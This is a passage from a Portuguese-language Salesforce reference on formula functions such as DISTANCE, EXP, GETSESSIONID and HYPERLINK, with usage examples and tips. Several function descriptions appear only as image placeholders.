

Caso contrário, retorna "Serviço". Observe que os valores diferenciam maiúsculas de minúsculas, portanto, se um campo Tipo\_de\_produto contiver o texto "Peça" ou "PEÇA, a fórmula retornará "Serviços".

<span id="page-4173-1"></span><span id="page-4173-0"></span>



# <span id="page-4174-0"></span>DATETIMEVALUE

### <span id="page-4174-1"></span>DAY



# **DISTANCE**



Essa fórmula retorna a distância, em milhas, entre o endereço de cobrança da conta e uma loja. Nesse exemplo, BillingAddress é o campo de endereço de cobrança padrão em um objeto Conta, e store location c é o nome de um campo de geolocalização personalizado.

#### **Distância entre um campo de geolocalização personalizado e coordenadas fixas**

DISTANCE(warehouse location c, GEOLOCATION(37.775,-122.418), 'km')

Essa fórmula retorna a distância, em quilômetros, entre o armazém e a latitude e longitude conhecidas de 37,775°, -122,418° (San Francisco).

#### **Distâncias com condições**

IF(DISTANCE(warehouse\_location\_\_c, ShippingAddress, 'mi')<10, "Near", "Far")

Essa fórmula atualiza um campo de fórmula em texto para Near caso a distância entre o armazém e o campo composto do endereço de entrega da conta seja inferior a 10 milhas. Caso contrário, ela atualiza o campo de texto para Far.



Dica: Embora DISTANCE possa ser calculada em milhas ou quilômetros, a unidade não é retornada no cálculo. Se possível, inclua a unidade de medida no nome do campo de fórmula da distância, para que os usuários saibam se é em milhas ou quilômetros.

**Dicas:**

- **•** A função DISTANCE retorna um tipo de dados numérico. A distância sempre é calculada em decimais, inclusive se estiver exibindo a notação de geolocalização em graus, minutos e segundos na interface do usuário. Especifique o número de casas decimais a serem exibidas quando você criar um campo personalizado.
- **•** A função DISTANCE não está disponível em relatórios, mas pode ser usada em exibições de lista. Para usar DISTANCE nos relatórios, configure um campo de fórmula e, em seguida, faça referência ao campo nos relatórios.
- **•** DISTANCE é a única função de fórmula que pode usar parâmetros de [GEOLOCATION](#page-4177-1).
- **•** Há limitações na precisão de DISTANCE e nos cálculos de igualdade.
	- **–** DISTANCE oferece suporte apenas para os operadores lógicos > e <, retornando valores dentro de um raio especificado (<) ou além dele (>).
	- **–** A distância é calculada como uma linha reta como o voo do corvo independentemente da geografia e topografia entre os dois pontos.

Para ver mais detalhes, consulte ["Como o SOQL calcula e compara distâncias"](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_geolocate.htm#geolocation_how_distance_is_calculated) na Referência SOQL e SOSL do Force.com.



**Descrição:** Retorna um valor de e elevado à potência do número especificado. **Use:** EXP(*number*) e substitua *number* por um campo de número ou um valor como 5. **Expoente de um valor literal**  $EXP(3)$ **Exemplo:**

Esta fórmula retorna o valor de e elevado à terceira potência.

#### <span id="page-4175-0"></span>EXP
#### **Juros compostos**

Principal\_\_c \* EXP(Rate\_\_c \* Years\_\_c)

Esta fórmula calcula os juros compostos, com base em um campo de moeda personalizado para o campo de porcentagem personalizado principal para taxa e para o campo numérico personalizado para anos.

### FIND



**Use:** FLOOR(*number*) e substitua *number* por um campo de número ou um valor como 5,245.





#### **GETSESSIONID**



cria um link para um aplicativo fora do Salesforce, passando os parâmetros de forma que ele possa se conectar ao Salesforce pela API e criar o compromisso necessário.

**Dicas:**

Importante: \$Api.Session\_ID e GETSESSIONID() retornam o mesmo valor: um identificador para a sessão atual no contexto atual. Esse contexto varia de acordo com o local onde a variável ou função global é avaliada. Por exemplo, se você usar qualquer dos dois em um campo de fórmula personalizado e esse campo for exibido em um layout de página padrão no Salesforce Classic, a sessão referenciada será uma sessão básica do Salesforce. O mesmo campo (ou o resultado da fórmula ou variável subjacente), quando usado em uma página do Visualforce, referencia uma sessão do Visualforce.

Os contextos de sessão são baseados no domínio da solicitação — ou seja, o contexto da sessão muda sempre que você cruza um limite de nome de host, como de

.salesforce.com para .visual.force.com ou .lightning.force.com.

Identificadores de sessão de diferentes contextos, assim como as próprias sessões, são diferentes. Ao fazer a transição entre contextos, a sessão mais antiga é substituída pela nova e deixa de ser válida. O ID da sessão também muda nesse momento.

Normalmente, o Salesforce lida diretamente com a transferência da sessão entre contextos; porém, se você estiver passando o ID da sessão por conta própria, lembre-se que talvez seja preciso acessar \$Api.Session ID ou GETSESSIONID() novamente a partir do novo contexto para assegurar um ID de sessão válido.

Observe também que nem todas as sessões são criadas da mesma forma. Em particular, as sessões obtidas em um contexto do Lightning Experience têm privilégios reduzidos e não têm acesso à API. Não é possível usar esses IDs de sessão para fazer chamadas de API.

### **HTMLENCODE**



HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone) cria um campo de número de telefone com link que disca o número automaticamente ao ser clicado. Neste exemplo, substitua "nomedoservidor" e "chamada" pelo nome da sua ferramenta de discagem e pelo comando utilizado na discagem. O campo de mesclagem, Id, insere o identificador do contato, lead ou registro da conta. O primeiro campo de mesclagem de Telefone informa à ferramenta de discagem o número a discar e o último campo de mesclagem de Telefone utiliza o valor do campo Telefone como o texto com link que o usuário clica para discar.

**Dicas:**

**•** Os campos de fórmula de hiperlink são do tipo texto.

- **•** Coloque o protocolo e o URL entre aspas, como em HYPERLINK("http://www.cnet.com", "cnet").
- **•** Evite usar funções de texto como LEN, LEFT ou RIGHT nos resultados da função HYPERLINK.
- **•** Ao criar um link para as páginas do Salesforce, use um link relativo, como "00U/e?retURL=%...", para fórmulas de hiperlink, a menos que deseje adicionar o campo de fórmula a um layout de pesquisa. Use o URL completo, incluindo nome do servidor e https://, em uma fórmula de hiperlink para adicioná-la a um layout de pesquisa. Observe que os campos de fórmula não estão disponíveis em layouts de resultado de pesquisa.
- **•** Use a variável \$Api para fazer referência a URLs da API.
- **•** Remova os colchetes, [ e ], da fórmula antes de validá-la.
- **•** O parâmetro *destino* é opcional. Se você não especificar um *destino*, o link abrirá em uma nova janela do navegador. Estes são alguns parâmetros *destino* comuns:

#### **\_blank**

Exibe um link em uma nova janela sem nome.

#### **\_self**

Exibe um link no mesmo quadro ou na mesma janela do elemento a que se refere.

#### **\_parent**

Exibe um link no conjunto de quadros imediato, pai do quadro atual. Este valor será igual a \_self se o quadro atual não tiver pai.

#### **\_top**

Exibe um link em toda a janela original e assim cancela outros quadros. Este valor será igual a \_self se o quadro atual não tiver pai.

Para obter mais informações sobre marcas HTML básicas, consulte uma referência sobre HTML na Internet.

**•** A função HYPERLINK está disponível em qualquer lugar em que você possa definir uma fórmula, exceto valores padrão, atualizações de campo, s-controls, regras de validação, processos de aprovação, botões e links personalizados, e regras de fluxo de trabalho.

### <span id="page-4180-0"></span>CONSULTE TAMBÉM:

[Operadores e funções de fórmula de I – Z](#page-4180-0) [Operadores de fórmula e funções](#page-4156-0)

## Operadores e funções de fórmula de I – Z

Use os operadores e funções a seguir na criação de fórmulas. Clique no nome do operador ou função abaixo para exibir mais detalhes. Todas as funções estão disponíveis em toda parte, de forma que é possível incluir uma fórmula como campos de fórmula, regras de validação, processos de aprovação e regras de fluxo de trabalho, a não ser que haja alguma especificação diferente.



Nota: Espaços alheios nos exemplos abaixo são ignorados.

